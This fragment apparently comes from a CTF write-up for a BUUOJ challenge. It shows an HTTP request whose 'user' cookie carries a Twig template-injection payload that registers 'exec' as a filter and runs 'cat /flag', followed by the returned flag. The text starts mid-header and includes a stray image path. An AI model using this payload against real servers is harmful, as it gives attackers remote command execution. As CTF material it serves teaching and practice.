 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://b7410315-9483-416f-9a01-6f0bb2f4fdf4.node4.buuoj.cn:81/flag.php
Connection: close
Cookie: PHPSESSID=c5e95bf999ae29f7aaf26ccfe903571e;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.get
Filter("cat /flag")}}
Upgrade-Insecure-Requests: 1
Hello flag{ceb5b6bb-4d21-
4eed-a3fc-3afc02a0bbd8}
Logout